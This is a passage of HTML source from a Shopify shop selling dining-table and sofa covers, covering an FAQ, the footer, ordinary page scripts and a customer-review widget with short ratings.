                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_ewcRJ3-template--18993574871275__collapsible_content_dXNaEb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_ewcRJ3-template--18993574871275__collapsible_content_dXNaEb"
                  >
                    <p>Yes, chair covers are stretchable. Table covers come in standard and elastic-fit options.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Is it easy to maintain the dining set covers?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_N3ekdx-template--18993574871275__collapsible_content_dXNaEb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_N3ekdx-template--18993574871275__collapsible_content_dXNaEb"
                  >
                    <p>Yes, they are stain-resistant and machine washable for easy care.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 207, 228, 253;
  }
  .bg-color-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-custom shape-color-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-custom shape-color-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
      </div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--18993569497323__custom_liquid_R79y7V" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--18993569497323__custom_liquid_R79y7V-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--18993569497323__custom_liquid_R79y7V-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-2 gradient content-for-grouping always-display">
  
  <div class="section-sections--18993569497323__custom_liquid_R79y7V-padding">
    <!-- App Download Section with Matching Background -->
<div style="background-color: #CFE4FD; padding: 8px 0; text-align: center;">
  <!-- Google Play Button -->
  <a href="https://play.google.com/store/apps/details?id=com.hamzadiv.sid" target="_blank" style="display:inline-block; margin: 0 5px;">
    <img src="https://upload.wikimedia.org/wikipedia/commons/7/78/Google_Play_Store_badge_EN.svg" 
         alt="Get it on Google Play" 
         style="height: 42px;">
  </a>

  <!-- App Store Button -->
  <a href="https://apps.apple.com/in/app/divine-trendz/id6466696103" target="_blank" style="display:inline-block; margin: 0 5px;">
    <img src="https://developer.apple.com/assets/elements/badges/download-on-the-app-store.svg" 
         alt="Download on the App Store" 
         style="height: 42px;">
  </a>
</div>
  </div>
</div>


</section><div id="shopify-section-sections--18993569497323__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18993569497323__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18993569497323__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }
  .color-scheme-sections--18993569497323__footer.color-custom {
    --color-background: 207, 228, 253;
    --gradient-background: #cfe4fd;
    --color-foreground: 17, 17, 17;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><!-- <div class="icon-bar">
  <a href="https://api.whatsapp.com/send?phone=918655173125&text=https://divinetrendz.com/products/divinetrendz-exclusive-twilight-elastic-chair-table-covers&nbsp;Hi, I am interested in this.">
    <img class="wp_chat_support lazyload" width="70px" height="auto" alt="whatsapp-logo" src="https://cdn.shopify.com/s/files/1/0556/0490/4117/files/whatsapp_chat_support_80_x_80_px.svg?v=1646391105">
  </a>
</div> -->
<div class="icon-bar">
  <a href="https://api.whatsapp.com/send?phone=918655173125&text=https://divinetrendz.com/products/divinetrendz-exclusive-twilight-elastic-chair-table-covers&nbsp;Hi, I am interested in L-Shape Sofa Covers.">
    <img class="wp_chat_support lazyload" width="70px" height="auto" alt="whatsapp-logo" src="https://cdn.shopify.com/s/files/1/0556/0490/4117/files/whatsapp_chat_support_80_x_80_px.svg?v=1646391105">
  </a>
</div>
<footer class="footer color-scheme-sections--18993569497323__footer color-custom gradient section-sections--18993569497323__footer-padding animate-section animate--hidden" data-animations='' data-type='r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-cancellation-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return & Cancellation Policy
                            </a>
                          </li><li>
                            <a
                              href="https://divinetrendz.ecoreturns.ai/apps/ecoreturnsai/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Place Return & Exchange Order
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18993569497323__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18993569497323__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__brand-info"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/divinetrendz.official/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/thedivinetrendz/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@divinetrendz" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">Divine Trendz</a></small>
        
          <small class="copyright__content">Powered by <strong>KRSNAFAB PRIVATE LIMITED</strong></small>
        
</div>
    </div>
  </div>
</footer>




<style> #shopify-section-sections--18993569497323__footer .footer-block__brand-info .footer__list-social.list-social {justify-content: center } </style></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://divinetrendz.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    

    
   
  <style> .menu-drawer__utility-links {padding: 1rem 0rem !important;} .pdp-specs-icon .superior {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-superior.webp?v=1753016941");} .pdp-specs-icon .pets {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-pets.webp?v=1753016941");} .pdp-specs-icon .soft-touch {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-soft-touch.webp?v=1753016941");} .pdp-specs-icon .durability {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-durability.webp?v=1753016941");} </style>
<div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.74' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.74' role='img'></div>3126 reviews
    </a>
  </div>
  <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='955' data-number-of-shop-reviews='2171'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='2430' data-percentage='78'>  <div class='jdgm-histogram__star' role='button' aria-label="78% (2430) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 78%;'> </div> </div> <div class='jdgm-histogram__percentage'>78%</div> <div class='jdgm-histogram__frequency'>(2430)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='630' data-percentage='20'>  <div class='jdgm-histogram__star' role='button' aria-label="20% (630) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 20%;'> </div> </div> <div class='jdgm-histogram__percentage'>20%</div> <div class='jdgm-histogram__frequency'>(630)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='31' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (31) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(31)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='13' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (13) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(13)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='22' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (22) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(22)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>  <div class="jdgm-medals-wrapper jdgm-hidden"> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/medals"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Bronze Verified Reviews Shop. Obtained at least 10 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="23" data-type="ver_rev" data-tier="bronze"> <div class="jdgm-medal__image" data-url="ver_rev/bronze.svg" data-alt="Judge.me Bronze Verified Reviews Shop medal"></div> <div class="jdgm-medal__value ">23</div> </a> </div> </div> </div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='3a7bf058-99bf-461a-8753-138134c407d7' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-09-12 14:23:47 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/navy-blue-abstract-dining-table-cover#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Divine Trendz Exclusive - Navy Blue Abstract Dining Table Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Dr GEORGE ROBERT</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Good</b> <div class='jdgm-rev__body'><p>Good product</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='f913c5b3-55aa-4d76-83a5-7c74747a7cfc' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-27 07:33:49 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/plain-white-elastic-table-cover#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> DivineTrendz Exclusive - Plain White Elastic Table Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Mahadevan kartikeyan</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great</b> <div class='jdgm-rev__body'><p>Great</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='fdac33b7-9dea-4a71-b4a6-de0c87341115' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > K </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-25 06:26:24 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/watercolour-paisley-stretchable-sofa-covers#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Watercolour Paisley Stretchable Sofa Covers </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>K Byrareddy</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>good</b> <div class='jdgm-rev__body'><p>good</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='78398cd5-e918-429d-acf5-f694f2d305dd' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' 